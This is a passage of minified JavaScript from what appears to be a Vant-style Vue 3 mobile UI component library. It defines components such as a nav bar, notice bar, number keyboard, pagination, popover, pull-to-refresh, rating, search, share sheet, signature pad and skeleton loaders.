0:b.call(n),x=l("div",{ref:i,class:_t("placeholder")},null);return l("div",{ref:o,role:"feed",class:_t(),"aria-busy":a.value},[e.direction==="down"?y:x,h(),s(),f(),e.direction==="up"?y:x])}}});const Af=M(Bf),[Df,Qe]=L("nav-bar"),Pf={title:String,fixed:Boolean,zIndex:z,border:_,leftText:String,rightText:String,leftArrow:Boolean,placeholder:Boolean,safeAreaInsetTop:Boolean,clickable:_};var If=F({name:Df,props:Pf,emits:["clickLeft","clickRight"],setup(e,{emit:t,slots:n}){const a=I(),o=zn(a,Qe),i=d=>t("clickLeft",d),c=d=>t("clickRight",d),u=()=>n.left?n.left():[e.leftArrow&&l(te,{class:Qe("arrow"),name:"arrow-left"},null),e.leftText&&l("span",{class:Qe("text")},[e.leftText])],r=()=>n.right?n.right():l("span",{class:Qe("text")},[e.rightText]),s=()=>{const{title:d,fixed:f,border:h,zIndex:b}=e,y=it(b),x=e.leftArrow||e.leftText||n.left,v=e.rightText||n.right;return l("div",{ref:a,style:y,class:[Qe({fixed:f}),{[Da]:h,"van-safe-area-top":e.safeAreaInsetTop}]},[l("div",{class:Qe("content")},[x&&l("div",{class:[Qe("left"),e.clickable?Re:""],onClick:i},[u()]),l("div",{class:[Qe("title"),"van-ellipsis"]},[n.title?n.title():d]),v&&l("div",{class:[Qe("right"),e.clickable?Re:""],onClick:c},[r()])])])};return()=>e.fixed&&e.placeholder?o(s):s()}});const Of=M(If),[Rf,Gt]=L("notice-bar"),_f={text:String,mode:String,color:String,delay:N(1),speed:N(60),leftIcon:String,wrapable:Boolean,background:String,scrollable:{type:Boolean,default:null}};var Vf=F({name:Rf,props:_f,emits:["close","replay"],setup(e,{emit:t,slots:n}){let a=0,o=0,i;const c=I(),u=I(),r=Ce({show:!0,offset:0,duration:0}),s=()=>{if(n["left-icon"])return n["left-icon"]();if(e.leftIcon)return l(te,{class:Gt("left-icon"),name:e.leftIcon},null)},d=()=>{if(e.mode==="closeable")return"cross";if(e.mode==="link")return"arrow"},f=v=>{e.mode==="closeable"&&(r.show=!1,t("close",v))},h=()=>{if(n["right-icon"])return n["right-icon"]();const v=d();if(v)return l(te,{name:v,class:Gt("right-icon"),onClick:f},null)},b=()=>{r.offset=a,r.duration=0,He(()=>{ft(()=>{r.offset=-o,r.duration=(o+a)/+e.speed,t("replay")})})},y=()=>{const v=e.scrollable===!1&&!e.wrapable,g={transform:r.offset?"translateX(".concat(r.offset,"px)"):"",transitionDuration:"".concat(r.duration,"s")};return l("div",{ref:c,role:"marquee",class:Gt("wrap")},[l("div",{ref:u,style:g,class:[Gt("content"),{"van-ellipsis":v}],onTransitionend:b},[n.default?n.default():e.text])])},x=()=>{const{delay:v,speed:g,scrollable:m}=e,S=ie(v)?+v*1e3:0;a=0,o=0,r.offset=0,r.duration=0,clearTimeout(i),i=setTimeout(()=>{if(!c.value||!u.value||m===!1)return;const $=se(c).width,E=se(u).width;(m||E>$)&&ft(()=>{a=$,o=E,r.offset=-o,r.duration=o/+g})},S)};return pn(x),rn(x),ge("pageshow",x),ce({reset:x}),W(()=>[e.text,e.scrollable],x),()=>{const{color:v,wrapable:g,background:m}=e;return Se(l("div",{role:"alert",class:Gt({wrapable:g}),style:{color:v,background:m}},[s(),y(),h()]),[[Be,r.show]])}}});const Ff=M(Vf),[Lf,pf]=L("notify"),zf=q({},jt,{type:H("danger"),color:String,message:z,position:H("top"),className:he,background:String,lockScroll:Boolean});var Mf=F({name:Lf,props:zf,emits:["update:show"],setup(e,{emit:t,slots:n}){const a=o=>t("update:show",o);return()=>l(We,{show:e.show,class:[pf([e.type]),e.className],style:{color:e.color,background:e.background},overlay:!1,zIndex:e.zIndex,position:e.position,duration:.2,lockScroll:e.lockScroll,"onUpdate:show":a},{default:()=>[n.default?n.default():e.message]})}});const Hf=M(Mf),[Nf,nn]=L("key"),Wf=l("svg",{class:nn("collapse-icon"),viewBox:"0 0 30 24"},[l("path",{d:"M26 13h-2v2h2v-2zm-8-3h2V8h-2v2zm2-4h2V4h-2v2zm2 4h4V4h-2v4h-2v2zm-7 14 3-3h-6l3 3zM6 13H4v2h2v-2zm16 0H8v2h14v-2zm-12-3h2V8h-2v2zM28 0l1 1 1 1v15l-1 2H1l-1-2V2l1-1 1-1zm0 2H2v15h26V2zM6 4v2H4V4zm10 2h2V4h-2v2zM8 9v1H4V8zm8 0v1h-2V8zm-6-5v2H8V4zm4 0v2h-2V4z",fill:"currentColor"},null)]),jf=l("svg",{class:nn("delete-icon"),viewBox:"0 0 32 22"},[l("path",{d:"M28 0a4 4 0 0 1 4 4v14a4 4 0 0 1-4 4H10.4a2 2 0 0 1-1.4-.6L1 13.1c-.6-.5-.9-1.3-.9-2 0-1 .3-1.7.9-2.2L9 .6a2 2 0 0 1 1.4-.6zm0 2H10.4l-8.2 8.3a1 1 0 0 0-.3.7c0 .3.1.5.3.7l8.2 8.4H28a2 2 0 0 0 2-2V4c0-1.1-.9-2-2-2zm-5 4a1 1 0 0 1 .7.3 1 1 0 0 1 0 1.4L20.4 11l3.3 3.3c.2.2.3.5.3.7 0 .3-.1.5-.3.7a1 1 0 0 1-.7.3 1 1 0 0 1-.7-.3L19 12.4l-3.4 3.3a1 1 0 0 1-.6.3 1 1 0 0 1-.7-.3 1 1 0 0 1-.3-.7c0-.2.1-.5.3-.7l3.3-3.3-3.3-3.3A1 1 0 0 1 14 7c0-.3.1-.5.3-.7A1 1 0 0 1 15 6a1 1 0 0 1 .6.3L19 9.6l3.3-3.3A1 1 0 0 1 23 6z",fill:"currentColor"},null)]);var la=F({name:Nf,props:{type:String,text:z,color:String,wider:Boolean,large:Boolean,loading:Boolean},emits:["press"],setup(e,{emit:t,slots:n}){const a=I(!1),o=Xe(),i=s=>{o.start(s),a.value=!0},c=s=>{o.move(s),o.direction.value&&(a.value=!1)},u=s=>{a.value&&(n.default||fe(s),a.value=!1,t("press",e.text,e.type))},r=()=>{if(e.loading)return l(Ne,{class:nn("loading-icon")},null);const s=n.default?n.default():e.text;switch(e.type){case"delete":return s||jf;case"extra":return s||Wf;default:return s}};return()=>l("div",{class:nn("wrapper",{wider:e.wider}),onTouchstartPassive:i,onTouchmovePassive:c,onTouchend:u,onTouchcancel:u},[l("div",{role:"button",tabindex:0,class:nn([e.color,{large:e.large,active:a.value,delete:e.type==="delete"}])},[r()])])}});const[Uf,ut]=L("number-keyboard"),Yf={show:Boolean,title:String,theme:H("default"),zIndex:z,teleport:[String,Object],maxlength:N(1/0),modelValue:H(""),transition:_,blurOnClose:_,showDeleteKey:_,randomKeyOrder:Boolean,closeButtonText:String,deleteButtonText:String,closeButtonLoading:Boolean,hideOnClickOutside:_,safeAreaInsetBottom:_,extraKey:{type:[String,Array],default:""}};function Kf(e){for(let t=e.length-1;t>0;t--){const n=Math.floor(Math.random()*(t+1)),a=e[t];e[t]=e[n],e[n]=a}return e}var Gf=F({name:Uf,inheritAttrs:!1,props:Yf,emits:["show","hide","blur","input","close","delete","update:modelValue"],setup(e,{emit:t,slots:n,attrs:a}){const o=I(),i=()=>{const v=Array(9).fill("").map((g,m)=>({text:m+1}));return e.randomKeyOrder&&Kf(v),v},c=()=>[...i(),{text:e.extraKey,type:"extra"},{text:0},{text:e.showDeleteKey?e.deleteButtonText:"",type:e.showDeleteKey?"delete":""}],u=()=>{const v=i(),{extraKey:g}=e,m=Array.isArray(g)?g:[g];return m.length===1?v.push({text:0,wider:!0},{text:m[0],type:"extra"}):m.length===2&&v.push({text:m[0],type:"extra"},{text:0},{text:m[1],type:"extra"}),v},r=V(()=>e.theme==="custom"?u():c()),s=()=>{e.show&&t("blur")},d=()=>{t("close"),e.blurOnClose&&s()},f=()=>t(e.show?"show":"hide"),h=(v,g)=>{if(v===""){g==="extra"&&s();return}const m=e.modelValue;g==="delete"?(t("delete"),t("update:modelValue",m.slice(0,m.length-1))):g==="close"?d():m.length<+e.maxlength&&(t("input",v),t("update:modelValue",m+v))},b=()=>{const{title:v,theme:g,closeButtonText:m}=e,S=n["title-left"],$=m&&g==="default";if(v||$||S)return l("div",{class:ut("header")},[S&&l("span",{class:ut("title-left")},[S()]),v&&l("h2",{class:ut("title")},[v]),$&&l("button",{type:"button",class:[ut("close"),Re],onClick:d},[m])])},y=()=>r.value.map(v=>{const g={};return v.type==="delete"&&(g.default=n.delete),v.type==="extra"&&(g.default=n["extra-key"]),l(la,{key:v.text,text:v.text,type:v.type,wider:v.wider,color:v.color,onPress:h},g)}),x=()=>{if(e.theme==="custom")return l("div",{class:ut("sidebar")},[e.showDeleteKey&&l(la,{large:!0,text:e.deleteButtonText,type:"delete",onPress:h},{delete:n.delete}),l(la,{large:!0,text:e.closeButtonText,type:"close",color:"blue",loading:e.closeButtonLoading,onPress:h},null)])};return W(()=>e.show,v=>{e.transition||t(v?"show":"hide")}),e.hideOnClickOutside&&On(o,s,{eventName:"touchstart"}),()=>{const v=b(),g=l(Vn,{name:e.transition?"van-slide-up":""},{default:()=>[Se(l("div",re({ref:o,style:it(e.zIndex),class:ut({unfit:!e.safeAreaInsetBottom,"with-title":!!v}),onAnimationend:f,onTouchstartPassive:Ba},a),[v,l("div",{class:ut("body")},[l("div",{class:ut("keys")},[y()]),x()])]),[[Be,e.show]])]});return e.teleport?l(cn,{to:e.teleport},{default:()=>[g]}):g}}});const Xf=M(Gf),[qf,Vt,Bo]=L("pagination"),ia=(e,t,n)=>({number:e,text:t,active:n}),Zf={mode:H("multi"),prevText:String,nextText:String,pageCount:N(0),modelValue:Oe(0),totalItems:N(0),showPageSize:N(5),itemsPerPage:N(10),forceEllipses:Boolean,showPrevButton:_,showNextButton:_};var Jf=F({name:qf,props:Zf,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const a=V(()=>{const{pageCount:d,totalItems:f,itemsPerPage:h}=e,b=+d||Math.ceil(+f/+h);return Math.max(1,b)}),o=V(()=>{const d=[],f=a.value,h=+e.showPageSize,{modelValue:b,forceEllipses:y}=e;let x=1,v=f;const g=h<f;g&&(x=Math.max(b-Math.floor(h/2),1),v=x+h-1,v>f&&(v=f,x=v-h+1));for(let m=x;m<=v;m++){const S=ia(m,m,m===b);d.push(S)}if(g&&h>0&&y){if(x>1){const m=ia(x-1,"...");d.unshift(m)}if(v<f){const m=ia(v+1,"...");d.push(m)}}return d}),i=(d,f)=>{d=we(d,1,a.value),e.modelValue!==d&&(t("update:modelValue",d),f&&t("change",d))};Nt(()=>i(e.modelValue));const c=()=>l("li",{class:Vt("page-desc")},[n.pageDesc?n.pageDesc():"".concat(e.modelValue,"/").concat(a.value)]),u=()=>{const{mode:d,modelValue:f,showPrevButton:h}=e;if(!h)return;const b=n["prev-text"],y=f===1;return l("li",{class:[Vt("item",{disabled:y,border:d==="simple",prev:!0}),en]},[l("button",{type:"button",disabled:y,onClick:()=>i(f-1,!0)},[b?b():e.prevText||Bo("prev")])])},r=()=>{const{mode:d,modelValue:f,showNextButton:h}=e;if(!h)return;const b=n["next-text"],y=f===a.value;return l("li",{class:[Vt("item",{disabled:y,border:d==="simple",next:!0}),en]},[l("button",{type:"button",disabled:y,onClick:()=>i(f+1,!0)},[b?b():e.nextText||Bo("next")])])},s=()=>o.value.map(d=>l("li",{class:[Vt("item",{active:d.active,page:!0}),en]},[l("button",{type:"button","aria-current":d.active||void 0,onClick:()=>i(d.number,!0)},[n.page?n.page(d):d.text])]));return()=>l("nav",{role:"navigation",class:Vt()},[l("ul",{class:Vt("items")},[u(),e.mode==="simple"?c():s(),r()])])}});const Qf=M(Jf),[eh,Xt]=L("password-input"),th={info:String,mask:_,value:H(""),gutter:z,length:N(6),focused:Boolean,errorInfo:String};var nh=F({name:eh,props:th,emits:["focus"],setup(e,{emit:t}){const n=o=>{o.stopPropagation(),t("focus",o)},a=()=>{const o=[],{mask:i,value:c,gutter:u,focused:r}=e,s=+e.length;for(let d=0;d<s;d++){const f=c[d],h=d!==0&&!u,b=r&&d===c.length;let y;d!==0&&u&&(y={marginLeft:oe(u)}),o.push(l("li",{class:[{[qo]:h},Xt("item",{focus:b})],style:y},[i?l("i",{style:{visibility:f?"visible":"hidden"}},null):f,b&&l("div",{class:Xt("cursor")},null)]))}return o};return()=>{const o=e.errorInfo||e.info;return l("div",{class:Xt()},[l("ul",{class:[Xt("security"),{[en]:!e.gutter}],onTouchstartPassive:n},[a()]),o&&l("div",{class:Xt(e.errorInfo?"error-info":"info")},[o])])}}});const ah=M(nh),oh=M(Ss),[lh,yt]=L("popover"),ih=["overlay","duration","teleport","overlayStyle","overlayClass","closeOnClickOverlay"],rh={show:Boolean,theme:H("light"),overlay:Boolean,actions:me(),actionsDirection:H("vertical"),trigger:H("click"),duration:z,showArrow:_,placement:H("bottom"),iconPrefix:String,overlayClass:he,overlayStyle:Object,closeOnClickAction:_,closeOnClickOverlay:_,closeOnClickOutside:_,offset:{type:Array,default:()=>[0,8]},teleport:{type:[String,Object],default:"body"}};var sh=F({name:lh,props:rh,emits:["select","touchstart","update:show"],setup(e,{emit:t,slots:n,attrs:a}){let o;const i=I(),c=I(),u=I(),r=hl(()=>e.show,m=>t("update:show",m)),s=()=>({placement:e.placement,modifiers:[{name:"computeStyles",options:{adaptive:!1,gpuAcceleration:!1}},q({},wi,{options:{offset:e.offset}})]}),d=()=>c.value&&u.value?Si(c.value,u.value.popupRef.value,s()):null,f=()=>{ee(()=>{r.value&&(o?o.setOptions(s()):(o=d(),Fe&&(window.addEventListener("animationend",f),window.addEventListener("transitionend",f))))})},h=m=>{r.value=m},b=()=>{e.trigger==="click"&&(r.value=!r.value)},y=(m,S)=>{m.disabled||(t("select",m,S),e.closeOnClickAction&&(r.value=!1))},x=()=>{r.value&&e.closeOnClickOutside&&(!e.overlay||e.closeOnClickOverlay)&&(r.value=!1)},v=(m,S)=>n.action?n.action({action:m,index:S}):[m.icon&&l(te,{name:m.icon,classPrefix:e.iconPrefix,class:yt("action-icon")},null),l("div",{class:[yt("action-text"),{[Da]:e.actionsDirection==="vertical"}]},[m.text])],g=(m,S)=>{const{icon:$,color:E,disabled:w,className:T}=m;return l("div",{role:"menuitem",class:[yt("action",{disabled:w,"with-icon":$}),{[Gi]:e.actionsDirection==="horizontal"},T],style:{color:E},tabindex:w?void 0:0,"aria-disabled":w||void 0,onClick:()=>y(m,S)},[v(m,S)])};return $e(()=>{f(),Nt(()=>{var m;i.value=(m=u.value)==null?void 0:m.popupRef.value})}),wt(()=>{o&&(Fe&&(window.removeEventListener("animationend",f),window.removeEventListener("transitionend",f)),o.destroy(),o=null)}),W(()=>[r.value,e.offset,e.placement],f),On([c,i],x,{eventName:"touchstart"}),()=>{var m;return l(Et,null,[l("span",{ref:c,class:yt("wrapper"),onClick:b},[(m=n.reference)==null?void 0:m.call(n)]),l(We,re({ref:u,show:r.value,class:yt([e.theme]),position:"",transition:"van-popover-zoom",lockScroll:!1,"onUpdate:show":h},a,de(e,ih)),{default:()=>[e.showArrow&&l("div",{class:yt("arrow")},null),l("div",{role:"menu",class:yt("content",e.actionsDirection)},[n.default?n.default():e.actions.map(g)])]})])}}});const ch=M(sh),[uh,ra]=L("progress"),dh={color:String,inactive:Boolean,pivotText:String,textColor:String,showPivot:_,pivotColor:String,trackColor:String,strokeWidth:z,percentage:{type:z,default:0,validator:e=>+e>=0&&+e<=100}};var fh=F({name:uh,props:dh,setup(e){const t=V(()=>e.inactive?void 0:e.color),n=()=>{const{textColor:a,pivotText:o,pivotColor:i,percentage:c}=e,u=o!=null?o:"".concat(c,"%");if(e.showPivot&&u){const r={color:a,left:"".concat(+c,"%"),transform:"translate(-".concat(+c,"%,-50%)"),background:i||t.value};return l("span",{style:r,class:ra("pivot",{inactive:e.inactive})},[u])}};return()=>{const{trackColor:a,percentage:o,strokeWidth:i}=e,c={background:a,height:oe(i)},u={width:"".concat(o,"%"),background:t.value};return l("div",{class:ra(),style:c},[l("span",{class:ra("portion",{inactive:e.inactive}),style:u},null),n()])}}});const hh=M(fh),[vh,qt,mh]=L("pull-refresh"),ni=50,gh=["pulling","loosing","success"],bh={disabled:Boolean,modelValue:Boolean,headHeight:N(ni),successText:String,pullingText:String,loosingText:String,loadingText:String,pullDistance:z,successDuration:N(500),animationDuration:N(300)};var yh=F({name:vh,props:bh,emits:["change","refresh","update:modelValue"],setup(e,{emit:t,slots:n}){let a;const o=I(),i=I(),c=Ht(o),u=Ce({status:"normal",distance:0,duration:0}),r=Xe(),s=()=>{if(e.headHeight!==ni)return{height:"".concat(e.headHeight,"px")}},d=()=>u.status!=="loading"&&u.status!=="success"&&!e.disabled,f=$=>{const E=+(e.pullDistance||e.headHeight);return $>E&&($<E*2?$=E+($-E)/2:$=E*1.5+($-E*2)/4),Math.round($)},h=($,E)=>{const w=+(e.pullDistance||e.headHeight);u.distance=$,E?u.status="loading":$===0?u.status="normal":$<w?u.status="pulling":u.status="loosing",t("change",{status:u.status,distance:$})},b=()=>{const{status:$}=u;return $==="normal"?"":e["".concat($,"Text")]||mh($)},y=()=>{const{status:$,distance:E}=u;if(n[$])return n[$]({distance:E});const w=[];return gh.includes($)&&w.push(l("div",{class:qt("text")},[b()])),$==="loading"&&w.push(l(Ne,{class:qt("loading")},{default:b})),w},x=()=>{u.status="success",setTimeout(()=>{h(0)},+e.successDuration)},v=$=>{a=ot(c.value)===0,a&&(u.duration=0,r.start($))},g=$=>{d()&&v($)},m=$=>{if(d()){a||v($);const{deltaY:E}=r;r.move($),a&&E.value>=0&&r.isVertical()&&(fe($),h(f(E.value)))}},S=()=>{a&&r.deltaY.value&&d()&&(u.duration=+e.animationDuration,u.status==="loosing"?(h(+e.headHeight,!0),t("update:modelValue",!0),ee(()=>t("refresh"))):h(0))};return W(()=>e.modelValue,$=>{u.duration=+e.animationDuration,$?h(+e.headHeight,!0):n.success||e.successText?x():h(0,!1)}),ge("touchmove",m,{target:i}),()=>{var $;const E={transitionDuration:"".concat(u.duration,"ms"),transform:u.distance?"translate3d(0,".concat(u.distance,"px, 0)"):""};return l("div",{ref:o,class:qt()},[l("div",{ref:i,class:qt("track"),style:E,onTouchstartPassive:g,onTouchend:S,onTouchcancel:S},[l("div",{class:qt("head"),style:s()},[y()]),($=n.default)==null?void 0:$.call(n)])])}}});const Eh=M(yh),[xh,kn]=L("rate");function Ch(e,t,n,a){return e>=t?{status:"full",value:1}:e+.5>=t&&n&&!a?{status:"half",value:.5}:e+1>=t&&n&&a?{status:"half",value:Math.round((e-t+1)*1e10)/1e10}:{status:"void",value:0}}const wh={size:z,icon:H("star"),color:String,count:N(5),gutter:z,readonly:Boolean,disabled:Boolean,voidIcon:H("star-o"),allowHalf:Boolean,voidColor:String,touchable:_,iconPrefix:String,modelValue:Oe(0),disabledColor:String};var Sh=F({name:xh,props:wh,emits:["change","update:modelValue"],setup(e,{emit:t}){const n=Xe(),[a,o]=dn(),i=I(),c=()=>e.readonly||e.disabled||!e.touchable,u=V(()=>Array(+e.count).fill("").map((m,S)=>Ch(e.modelValue,S+1,e.allowHalf,e.readonly)));let r,s,d=Number.MAX_SAFE_INTEGER,f=Number.MIN_SAFE_INTEGER;const h=()=>{s=se(i);const m=a.value.map(se);r=[],m.forEach((S,$)=>{d=Math.min(S.top,d),f=Math.max(S.top,f),e.allowHalf?r.push({score:$+.5,left:S.left,top:S.top,height:S.height},{score:$+1,left:S.left+S.width/2,top:S.top,height:S.height}):r.push({score:$+1,left:S.left,top:S.top,height:S.height})})},b=(m,S)=>{for(let $=r.length-1;$>0;$--)if(S>=s.top&&S<=s.bottom){if(m>r[$].left&&S>=r[$].top&&S<=r[$].top+r[$].height)return r[$].score}else{const E=S<s.top?d:f;if(m>r[$].left&&r[$].top===E)return r[$].score}return e.allowHalf?.5:1},y=m=>{!e.disabled&&!e.readonly&&m!==e.modelValue&&(t("update:modelValue",m),t("change",m))},x=m=>{c()||(n.start(m),h())},v=m=>{if(!c()&&(n.move(m),n.isHorizontal())){const{clientX:S,clientY:$}=m.touches[0];fe(m),y(b(S,$))}},g=(m,S)=>{const{icon:$,size:E,color:w,count:T,gutter:k,voidIcon:O,disabled:D,voidColor:C,allowHalf:A,iconPrefix:p,disabledColor:K}=e,B=S+1,R=m.status==="full",j=m.status==="void",X=A&&m.value>0&&m.value<1;let Q;k&&B!==+T&&(Q={paddingRight:oe(k)});const le=U=>{h(),y(A?b(U.clientX,U.clientY):B)};return l("div",{key:S,ref:o(S),role:"radio",style:Q,class:kn("item"),tabindex:D?void 0:0,"aria-setsize":T,"aria-posinset":B,"aria-checked":!j,onClick:le},[l(te,{size:E,name:R?$:O,class:kn("icon",{disabled:D,full:R}),color:D?K:R?w:C,classPrefix:p},null),X&&l(te,{size:E,style:{width:m.value+"em"},name:j?O:$,class:kn("icon",["half",{disabled:D,full:!j}]),color:D?K:j?C:w,classPrefix:p},null)])};return vt(()=>e.modelValue),ge("touchmove",v,{target:i}),()=>l("div",{ref:i,role:"radiogroup",class:kn({readonly:e.readonly,disabled:e.disabled}),tabindex:e.disabled?void 0:0,"aria-disabled":e.disabled,"aria-readonly":e.readonly,onTouchstartPassive:x},[u.value.map(g)])}});const kh=M(Sh),$h=M(_u),[Th,Zt,Bh]=L("search"),Ah=q({},Fa,{label:String,shape:H("square"),leftIcon:H("search"),clearable:_,actionText:String,background:String,showAction:Boolean});var Dh=F({name:Th,props:Ah,emits:["blur","focus","clear","search","cancel","clickInput","clickLeftIcon","clickRightIcon","update:modelValue"],setup(e,{emit:t,slots:n,attrs:a}){const o=Ut(),i=I(),c=()=>{n.action||(t("update:modelValue",""),t("cancel"))},u=E=>{E.keyCode===13&&(fe(E),t("search",e.modelValue))},r=()=>e.id||"".concat(o,"-input"),s=()=>{if(n.label||e.label)return l("label",{class:Zt("label"),for:r()},[n.label?n.label():e.label])},d=()=>{if(e.showAction){const E=e.actionText||Bh("cancel");return l("div",{class:Zt("action"),role:"button",tabindex:0,onClick:c},[n.action?n.action():E])}},f=()=>{var E;return(E=i.value)==null?void 0:E.blur()},h=()=>{var E;return(E=i.value)==null?void 0:E.focus()},b=E=>t("blur",E),y=E=>t("focus",E),x=E=>t("clear",E),v=E=>t("clickInput",E),g=E=>t("clickLeftIcon",E),m=E=>t("clickRightIcon",E),S=Object.keys(Fa),$=()=>{const E=q({},a,de(e,S),{id:r()}),w=T=>t("update:modelValue",T);return l(nt,re({ref:i,type:"search",class:Zt("field"),border:!1,onBlur:b,onFocus:y,onClear:x,onKeypress:u,onClickInput:v,onClickLeftIcon:g,onClickRightIcon:m,"onUpdate:modelValue":w},E),de(n,["left-icon","right-icon"]))};return ce({focus:h,blur:f}),()=>{var E;return l("div",{class:Zt({"show-action":e.showAction}),style:{background:e.background}},[(E=n.left)==null?void 0:E.call(n),l("div",{class:Zt("content",e.shape)},[s(),$()]),d()])}}});const Ph=M(Dh),Ih=e=>e==null?void 0:e.includes("/"),Oh=[...Ia,"round","closeOnPopstate","safeAreaInsetBottom"],Rh={qq:"qq",link:"link-o",weibo:"weibo",qrcode:"qr",poster:"photo-o",wechat:"wechat","weapp-qrcode":"miniprogram-o","wechat-moments":"wechat-moments"},[_h,ze,Vh]=L("share-sheet"),Fh=q({},jt,{title:String,round:_,options:me(),cancelText:String,description:String,closeOnPopstate:_,safeAreaInsetBottom:_});var Lh=F({name:_h,props:Fh,emits:["cancel","select","update:show"],setup(e,{emit:t,slots:n}){const a=h=>t("update:show",h),o=()=>{a(!1),t("cancel")},i=(h,b)=>t("select",h,b),c=()=>{const h=n.title?n.title():e.title,b=n.description?n.description():e.description;if(h||b)return l("div",{class:ze("header")},[h&&l("h2",{class:ze("title")},[h]),b&&l("span",{class:ze("description")},[b])])},u=h=>Ih(h)?l("img",{src:h,class:ze("image-icon")},null):l("div",{class:ze("icon",[h])},[l(te,{name:Rh[h]||h},null)]),r=(h,b)=>{const{name:y,icon:x,className:v,description:g}=h;return l("div",{role:"button",tabindex:0,class:[ze("option"),v,Re],onClick:()=>i(h,b)},[u(x),y&&l("span",{class:ze("name")},[y]),g&&l("span",{class:ze("option-description")},[g])])},s=(h,b)=>l("div",{class:ze("options",{border:b})},[h.map(r)]),d=()=>{const{options:h}=e;return Array.isArray(h[0])?h.map((b,y)=>s(b,y!==0)):s(h)},f=()=>{var h;const b=(h=e.cancelText)!=null?h:Vh("cancel");if(n.cancel||b)return l("button",{type:"button",class:ze("cancel"),onClick:o},[n.cancel?n.cancel():b])};return()=>l(We,re({class:ze(),position:"bottom","onUpdate:show":a},de(e,Oh)),{default:()=>[c(),d(),f()]})}});const ph=M(Lh),[ai,zh]=L("sidebar"),oi=Symbol(ai),Mh={modelValue:N(0)};var Hh=F({name:ai,props:Mh,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const{linkChildren:a}=De(oi),o=()=>+e.modelValue;return a({getActive:o,setActive:c=>{c!==o()&&(t("update:modelValue",c),t("change",c))}}),()=>{var c;return l("div",{role:"tablist",class:zh()},[(c=n.default)==null?void 0:c.call(n)])}}});const li=M(Hh),[Nh,Ao]=L("sidebar-item"),Wh=q({},gt,{dot:Boolean,title:String,badge:z,disabled:Boolean,badgeProps:Object});var jh=F({name:Nh,props:Wh,emits:["click"],setup(e,{emit:t,slots:n}){const a=St(),{parent:o,index:i}=ke(oi);if(!o)return;const c=()=>{e.disabled||(t("click",i.value),o.setActive(i.value),a())};return()=>{const{dot:u,badge:r,title:s,disabled:d}=e,f=i.value===o.getActive();return l("div",{role:"tab",class:Ao({select:f,disabled:d}),tabindex:d?void 0:0,"aria-selected":f,onClick:c},[l(kt,re({dot:u,class:Ao("text"),content:r},e.badgeProps),{default:()=>[n.title?n.title():s]})])}}});const ii=M(jh),[Uh,sa,Do]=L("signature"),Yh={tips:String,type:H("png"),penColor:H("#000"),lineWidth:Oe(3),clearButtonText:String,backgroundColor:H(""),confirmButtonText:String},Kh=()=>{var e;const t=document.createElement("canvas");return!!((e=t.getContext)!=null&&e.call(t,"2d"))};var Gh=F({name:Uh,props:Yh,emits:["submit","clear","start","end","signing"],setup(e,{emit:t}){const n=I(),a=I(),o=Ce({width:0,height:0,ctx:null,ratio:Fe?window.devicePixelRatio:1});let i;const c=Fe?Kh():!0,u=()=>{if(!o.ctx)return!1;o.ctx.beginPath(),o.ctx.lineWidth=e.lineWidth*o.ratio,o.ctx.strokeStyle=e.penColor,i=se(n),t("start")},r=y=>{var x,v;if(!o.ctx)return!1;fe(y);const g=y.touches[0],m=(g.clientX-((i==null?void 0:i.left)||0))*o.ratio,S=(g.clientY-((i==null?void 0:i.top)||0))*o.ratio;o.ctx.lineCap="round",o.ctx.lineJoin="round",(x=o.ctx)==null||x.lineTo(m,S),(v=o.ctx)==null||v.stroke(),t("signing",y)},s=y=>{fe(y),t("end")},d=y=>{const x=document.createElement("canvas");return x.width=y.width,x.height=y.height,y.toDataURL()===x.toDataURL()},f=()=>{o.ctx&&e.backgroundColor&&(o.ctx.fillStyle=e.backgroundColor,o.ctx.fillRect(0,0,o.width,o.height))},h=()=>{var y,x;const v=n.value;if(!v)return;const m=d(v)?"":((x=(y={jpg:()=>v.toDataURL("image/jpeg",.8),jpeg:()=>v.toDataURL("image/jpeg",.8)})[e.type])==null?void 0:x.call(y))||v.toDataURL("image/".concat(e.type));t("submit",{image:m,canvas:v})},b=()=>{o.ctx&&(o.ctx.clearRect(0,0,o.width,o.height),o.ctx.closePath(),f()),t("clear")};return $e(()=>{var y,x,v;c&&(o.ctx=(y=n.value)==null?void 0:y.getContext("2d"),o.width=(((x=a.value)==null?void 0:x.offsetWidth)||0)*o.ratio,o.height=(((v=a.value)==null?void 0:v.offsetHeight)||0)*o.ratio,ee(()=>{f()}))}),()=>l("div",{class:sa()},[l("div",{class:sa("content"),ref:a},[c?l("canvas",{ref:n,width:o.width,height:o.height,onTouchstartPassive:u,onTouchmove:r,onTouchend:s},null):l("p",null,[e.tips])]),l("div",{class:sa("footer")},[l(Ae,{size:"small",onClick:b},{default:()=>[e.clearButtonText||Do("clear")]}),l(Ae,{type:"primary",size:"small",onClick:h},{default:()=>[e.confirmButtonText||Do("confirm")]})])])}});const Xh=M(Gh),[qh,Zh]=L("skeleton-title"),Jh={round:Boolean,titleWidth:z};var Qh=F({name:qh,props:Jh,setup(e){return()=>l("h3",{class:Zh([{round:e.round}]),style:{width:oe(e.titleWidth)}},null)}});const ri=M(Qh);var ev=ri;const[tv,nv]=L("skeleton-avatar"),av={avatarSize:z,avatarShape:H("round")};var ov=F({name:tv,props:av,setup(e){return()=>l("div",{class:nv([e.avatarShape]),style:lt(e.avatarSize)},null)}});const si=M(ov);var lv=si;const Na="100%",iv={round:Boolean,rowWidth:{type:z,default:Na}},[rv,sv]=L("skeleton-paragraph");var cv=F({name:rv,props:iv,setup(e){return()=>l("div",{class:sv([{round:e.round}]),style:{width:e.rowWidth}},null)}});const ci=M(cv);var uv=ci;const[dv,Po]=L("skeleton"),fv="60%",hv={row:N(0),round:Boolean,title:Boolean,titleWidth:z,avatar:Boolean,avatarSize:z,avatarShape:H("round"),loading:_,animate:_,rowWidth:{type:[Number,String,Array],default:Na}};var vv=F({name:dv,inheritAttrs:!1,props:hv,setup(e,{slots:t,attrs:n}){const a=()=>{if(e.avatar)return l(lv,{avatarShape:e.avatarShape,avatarSize:e.avatarSize},null)},o=()=>{if(e.title)return l(ev,{round:e.round,titleWidth:e.titleWidth},null)},i=r=>{const{rowWidth:s}=e;return s===Na&&r===+e.row-1?fv:Array.isArray(s)?s[r]:s},c=()=>Array(+e.row).fill("").map((r,s)=>l(uv,{key:s,round:e.round,rowWidth:oe(i(s))},null)),u=()=>t.template?t.template():l(Et,null,[a(),l("div",{class:Po("content")},[o(),c()])]);return()=>{var r;return e.loading?l("div",re({class:Po({animate:e.animate,round:e.round})},n),[u()]):(r=t.default)==null?void 